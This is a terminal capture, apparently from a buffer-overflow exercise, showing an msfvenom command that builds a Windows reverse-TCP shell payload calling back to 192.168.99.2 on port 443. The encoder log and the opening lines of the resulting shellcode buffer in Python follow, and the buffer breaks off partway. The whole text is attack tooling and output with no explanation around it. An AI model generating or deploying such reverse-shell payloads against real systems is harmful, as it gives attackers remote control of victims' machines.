 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=192.168.99.2 LPORT=443 -f python -b 0x0a
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai failed with A valid opcode permutation could not be found.
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=14, char=0x30)
Attempting to encode payload with 1 iterations of x86/call4_dword_xor
x86/call4_dword_xor succeeded with size 348 (iteration=0)
x86/call4_dword_xor chosen with final size 348
Payload size: 348 bytes
Final size of python file: 1700 bytes
buf =  b""
buf += b"\x2b\xc9\x83\xe9\xaf\xe8\xff\xff\xff\xff\xc0\x5e\x81"
buf += b"\x76\x0e\x6f\x81\x97\xfc\x83\xee\xfc\xe2\xf4\x93\x69"
buf += b"\x15\xfc\x6f\x81\xf7\x75\x8a\xb0\x57\x98\xe4\xd1\xa7"
buf += b"\x77\x3d\x8d\x1c\xae\x7b\x0a\xe5\xd4\x60\x36\xdd\xda"
buf += b"\x5e\x7e\x3b\xc0\x0e\xfd\x95\xd0\x4f\x40\x58\xf1\x6e"
buf += b"\x46\x75\x0e\x3d\xd6\x1c\xae\x7f\x0a\xdd\xc0\xe4\xcd"
buf += b"\x86\x84\x8c\xc9\x96\x2d\x3e\x0a\xce\xdc\x6e\x52\x1c"